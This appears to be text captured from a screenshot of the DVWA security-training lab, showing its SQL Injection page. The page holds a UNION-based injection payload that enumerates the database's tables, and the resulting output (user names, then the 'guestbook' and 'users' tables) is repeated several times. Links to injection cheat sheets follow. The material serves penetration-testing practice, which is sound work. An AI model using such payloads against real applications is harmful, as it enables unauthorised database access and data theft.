 10.5.5.12/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables+WHERE+table_type%3D'base+table'+AND+table_schema%3D'dvwa
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: 1
Surname: users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/